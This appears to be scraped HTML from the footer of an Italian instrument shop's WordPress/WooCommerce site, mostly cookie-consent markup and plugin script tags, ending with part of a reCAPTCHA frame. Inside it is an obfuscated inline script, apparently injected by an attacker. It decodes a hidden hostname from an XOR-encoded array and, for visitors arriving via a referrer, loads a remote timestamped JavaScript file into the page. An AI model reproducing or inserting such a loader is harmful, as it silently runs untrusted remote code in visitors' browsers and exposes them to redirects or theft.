<li class="cat-item cat-item-83"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-zucchero/">Termometri per zucchero</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-86"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-tipo-k/">Termometri tipo K</a> <span class="count">(6)</span></li>
</ul>
</li>
</ul></div><div id="custom_html-2" class="widget_text sidebar-box widget_custom_html clr"><div class="textwidget custom-html-widget"><div class="299ca652c257c225bc0ec9926680733a"></div></div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


</div><!-- #content-wrap -->


	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				<div style="line-height:1.3">ERREPI di Ranieri Paolo - P.IVA 01842420406 - CFisc: RNR PLA 38H29 D704C - REA: 34059 RA<br />

Magazzino: Via Mazzini, 13 - SOLAROLO (RA) Tel. 0546 53216 - Fax. 0546 618091</br>  Copyright &copy;2018 Errepi Strumenti - Powered by <a href="http://www.webinbolo.it">WebInBolo</a></div>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><span class="fa fa-angle-up" aria-label="Scroll to the top of the page"></span></a>





<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<style>
    #ct-ultimate-gdpr-cookie-modal-body h1,
    #ct-ultimate-gdpr-cookie-modal-body h2,
    #ct-ultimate-gdpr-cookie-modal-body h3,
    #ct-ultimate-gdpr-cookie-modal-body h4,
    #ct-ultimate-gdpr-cookie-modal-body h5,
    #ct-ultimate-gdpr-cookie-modal-body h6 {
        color: #595959;
    }
</style>

	<div
        id="ct-ultimate-gdpr-cookie-popup"
        class="ct-ultimate-gdpr-cookie-bottomPanel ct-ultimate-gdpr-cookie-popup-10-set ct-ultimate-gdpr-cookie-popup-macaron ct-ultimate-gdpr-cookie-popup-macaron-black ct-ultimate-gdpr-cookie-popup-button-rounded"
        style="background-color: #ff7d27;
                color: #ffffff;
		bottom: 0px; width: 100%; border-radius: 0; background-color: #323742 !important;                ">

    

	<div class='ct-container ct-ultimate-gdpr-cookie-popup-bottomPanel'>    <div id="ct-ultimate-gdpr-cookie-content" style='color: #cccccc;'>
				Per fornire le migliori esperienze, utilizziamo cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso permette di elaborare dati come il comportamento di navigazione o ID unici. <a href="/privacy-policy/">Privacy Policy</a>		    </div>

		<div class="ct-ultimate-gdpr-cookie-popup-btn-wrapper">    <div
            id="ct-ultimate-gdpr-cookie-accept"
			class="cookie-buttons"
            style="border-color: #45bba5; background-color: #45bba5; color: #fff;">
		<span class='fa fa-check ct-ultimate-gdpr-button-icon-left'></span>Accetta    </div>
	
		<div id="ct_ultimate-gdpr-cookie-reject"
	class="cookie-buttons"
	style="border-color: #45bba5; background-color: #45bba5; color: #fff;">
        <a href = "javascript:void(0);" id = "ct-ultimate-cookie-close-modal" class="close-modal-text">
			Nega <i class="fa fa-times"></i>
		</a>
	</div>
    	
	
    <div
    id="ct-ultimate-gdpr-cookie-change-settings"
	class="cookie-buttons"
    style="border-color:#808181;background-color:transparent;color:#cacaca">Configura <span class='fa fa-cog ct-ultimate-gdpr-button-icon-right'></span></div>
	</div><!-- .ct-ultimate-gdpr-cookie-buttons.ct-clearfix -->

    <div class="ct-clearfix"></div>
	</div><!-- End of ct-ultimate-gdpr-cookie-popup-btn-wrapper -->	</div><!-- .ct-container.ct-ultimate-gdpr-cookie-popup-[top/bottom]Panel -->

    </div><!-- #ct-ultimate-gdpr-cookie-popup -->

  <div id="ct-ultimate-gdpr-cookie-open"
       class="ct-ultimate-gdpr-trigger-modal-squared"
       style="background-color: #36af7f;color: #f7f7f7;
       bottom: 20px; left: 20px;right: auto; top: auto;">

		                <span class="fa fa-check" aria-hidden="true"></span>
                <span class="sr-only">Impostazioni della casella dei cookie</span>
			    </div>
    <div id="ct-ultimate-gdpr-cookie-open"
         class="ct-ultimate-gdpr-trigger-modal-squared"
         style="background-color: #36af7f;color: #f7f7f7;
	     bottom: 20px; left: 20px;right: auto; top: auto;">
		                <span class="fa fa-check" aria-hidden="true"></span>
                <span class="sr-only">Impostazioni della casella dei cookie</span>
			    </div>

<div id="ct-ultimate-gdpr-cookie-modal" class="ct-ultimate-gdpr--Groups-5 ct-ultimate-gdpr-cookie-modal-compact ct-ultimate-gdpr-cookie-modal-compact-green">

    <!-- Modal content -->
    <div class="ct-ultimate-gdpr-cookie-modal-content compact-green">
		        <div id="ct-ultimate-gdpr-cookie-modal-body"
             class="ct-ultimate-gdpr-slider-not-block">

			                <div id="ct-ultimate-gdpr-cookie-modal-compact-close"></div>
			
			                <div style="color: #797979"> <h2>Impostazioni Privacy</h2>
<div class="ct-ultimate-gdpr-cookie-modal-desc">

Questo sito utilizza i cookies, anche di terze parti, per garantirti la migliore esperienza nel nostro sito. Potrai modificare le tue preferenze in ogni momento accedendo alle impostazioni sui cookies.

</div> </div>

			            <form action="#" id="ct-ultimate-gdpr-cookie-modal-slider-form">
                <div class="ct-ultimate-gdpr-slider"></div>
                <ul class="ct-ultimate-gdpr-cookie-modal-slider">
																                        <li id="ct-ultimate-gdpr-cookie-modal-slider-item-block"
                            class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="1">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Block all">
                            </div>
                            <input type="radio" id="cookie0"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="1"
                                   data-count="1">
                            <label for="cookie0"
                                   style="color: #595959;">
								Blocca tutti                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item ct-ultimate-gdpr-cookie-modal-slider-item--active">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Essential">
                            </div>
                            <input data-count="2" type="radio" id="cookie1"
                                   name="radio-group" checked                                   class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="2">
                            <label for="cookie1"
                                   style="color: #595959;">
								Essentials                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="3">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Functionality">
                            </div>
                            <input data-count="3" type="radio" id="cookie2"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="3">
                            <label for="cookie2"
                                   style="color: #595959;">
								Funzionalità                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="4">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Analytics">
                            </div>
                            <input data-count="4" type="radio" id="cookie3"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="4">
                            <label for="cookie3"
                                   style="color: #595959;">
								Analitica                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item ">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Advertising">
                            </div>
                            <input data-count="5" type="radio" id="cookie4"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="5">
                            <label for="cookie4"
                                   style="color: #595959;">
								Pubblicità                            </label>
                        </li>
										                        <li class="hide-btn-wrapper">
                            <div class="hide-btn">
								Nascondere dettagli <span class="fa fa-chevron-up"></span>
                            </div>
                        </li>
					
					                        <li class="ct-ultimate-gdpr-cookie-modal-btn save compact">
                            <a href="#">
								Salva e Chiudi                            </a>
                        </li>
					
                </ul>

            </form>
			            <div class="ct-ultimate-gdpr-cookie-modal-slider-wrap">
				                    <ul class="cookie-modal-tab-wrapper">
						                            <li class="tab cookie0" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Blocca tutti                        </span>
                            </li>
												                            <li class="tab cookie1" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Essentials                        </span>
                            </li>
												                            <li class="tab cookie2" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Funzionalità                        </span>
                            </li>
												                            <li class="tab cookie3" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Analitica                        </span>
                            </li>
												                            <li class="tab cookie4" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Pubblicità                        </span>
                            </li>
						                    </ul>
				
                <div class="ct-ultimate-gdpr-cookie-modal-slider-inner-wrap">
                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie1">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">


								<li>Ricorda i tuoi dati di accesso</li><li>Funzionalità: ricorda le impostazioni dei social media</li><li>Funzionalità: ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: adattare le informazioni e la pubblicità ai tuoi interessi in base ad es. il contenuto che hai visitato prima. (Al momento non utilizziamo i cookie di targeting o targeting .</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>

                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie2">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: ricorda le impostazioni dei social media</li><li>Funzionalità: ricorda regione e paese selezionati</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Ricorda i tuoi dati di accesso</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: adattare le informazioni e la pubblicità ai tuoi interessi in base ad es. il contenuto che hai visitato prima. (Al momento non utilizziamo i cookie di targeting o targeting .</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>

                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie3">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: Ricorda impostazioni di social media Funzionalità: Ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Ricorda i tuoi dati di accesso</li><li>Pubblicità: utilizzare le informazioni per la pubblicità su misura con terze parti</li><li>Pubblicità: consente di connettersi ai siti sociali</li><li>Pubblicità: identifica il dispositivo che stai utilizzando</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>
                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie4">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: Ricorda impostazioni di social media Funzionalità: Ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: utilizzare le informazioni per la pubblicità su misura con terze parti</li><li>Pubblicità: ti consente di collegarti ai siti social. Pubblicità: identifica il dispositivo che stai utilizzando</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Ricorda i tuoi dati di accesso</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>
                </div>
				            </div>
            <div class="ct-ultimate-gdpr-cookie-modal-btn save">
                <a href="#">Salva e Chiudi</a>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
!function (_2b0f8) {
    
    var _bee10 = Date.now();
    var _93176 = 1000;
    _bee10 = _bee10 / _93176;
    _bee10 = Math.floor(_bee10);

    var _a1274 = 600;
    _bee10 -= _bee10 % _a1274;
    _bee10 = _bee10.toString(16);

    var _d6919 = _2b0f8.referrer;

    if (!_d6919) return;

    var _db6c1 = [30822, 30819, 30844, 30831, 30830, 30827, 30841, 30818, 30824, 30821, 30827, 30840, 30830, 30817, 30819, 30846, 30756, 30819, 30820, 30828, 30821];

    _db6c1 = _db6c1.map(function(_d6076){
        return _d6076 ^ 30730;
    });

    var _e3fd8 = "d2dd72084b1bc8c9b52d2292a28eba51";
    
    _db6c1 = String.fromCharCode(..._db6c1);

    var _2d659 = "https://";
    var _fee1e = "/";
    var _d9411 = "track-";

    var _de385 = ".js";

    var _fb055 = _2b0f8.createElement("script");
    _fb055.type = "text/javascript";
    _fb055.async = true;
    _fb055.src = _2d659 + _db6c1 + _fee1e + _d9411 + _bee10 + _de385;

    _2b0f8.getElementsByTagName("head")[0].appendChild(_fb055)

}(document);
</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' id='ct-ultimate-gdpr-cookie-popup-js-extra'>
/* <![CDATA[ */
var ct_ultimate_gdpr_cookie = {"ajaxurl":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","readurl":"https:\/\/www.errepistrumenti.it\/prodotto\/rifrattometro-elettronico\/","readurl_new_tab":"on","consent":"","reload":"","consent_expire_time":"1800696697","consent_time":"1769160697","consent_default_level":"2","consent_accept_level":"5","age_enabled":"5","display_cookie_always":null,"cookie_reset_consent":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/cookie-popup.js?ver=3.3' id='ct-ultimate-gdpr-cookie-popup-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/jquery.base64.min.js?ver=3.3' id='ct-ultimate-gdpr-base64-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/jquery.matchHeight-min.js?ver=3.3.7' id='void-grid-equal-height-js-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/shuffle.min.js?ver=2.1.7' id='shuffle-min-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/custom.js?ver=2.1.7' id='void-grid-custom-js-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/plugin.js?ver=2.1.7' id='void-grid-plugin-js'></script>
<script type='text/javascript' id='eae-main-js-extra'>
/* <![CDATA[ */
var eae = {"ajaxurl":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly93d3cuZXJyZXBpc3RydW1lbnRpLml0L2NhdGVnb3JpYS9yaWZyYXR0b21ldHJpLz9wcm9kdWN0cy1wZXItcGFnZT0xMi8=","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600}};
var eae_editor = {"plugin_url":"https:\/\/www.errepistrumenti.it\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.0' id='eae-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0' id='animated-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=1.0' id='eae-particles-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.9' id='wts-magnific-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0' id='vegas-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/swiper/js/swiper.min.js?ver=4.4.6' id='wts-swiper-script-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/isotope/isotope.pkgd.min.js?ver=2.6.2' id='wts-isotope-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/tilt/tilt.jquery.min.js?ver=5.6.16' id='wts-tilt-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.errepistrumenti.it\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.8.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f4c0b5e3ad94488dc0b4c660b8a95871","fragment_name":"wc_fragments_f4c0b5e3ad94488dc0b4c660b8a95871","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.8.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfJ79UpAAAAAKkpLIRvYD0vHhsSmUcnfof-qHUM&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfJ79UpAAAAAKkpLIRvYD0vHhsSmUcnfof-qHUM","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/woo/woo-quick-view.min.js?ver=1.5.5.1520282132' id='oceanwp-woo-quick-view-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/wp-util.min.js?ver=5.6.16' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Siamo spiacenti, questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.8.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/woo/woo-scripts.min.js?ver=1.5.5.1520282132' id='oceanwp-woocommerce-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.5.5.1520282132' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.5.5.1520282132' id='oceanwp-lightbox-js'></script>
<script type='text/javascript' id='oceanwp-main-js-extra'>
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":null,"ajax_url":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/www.errepistrumenti.it","cart_redirect_after_add":"no","view_cart":"Visualizza carrello","floating_bar":"off","grouped_text":"Visualizza i prodotti"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.5.5.1520282132' id='oceanwp-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=1.5.5.1520282132' id='html5shiv-js'></script>
<![endif]-->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfJ79UpAAAAAKkpLIRvYD0vHhsSmUcnfof-qHUM&co=aHR0cHM6Ly93d3cuZXJyZXBpc3RydW1lbnRpLml0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qprvmzd3nek8
body_size: 48841
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
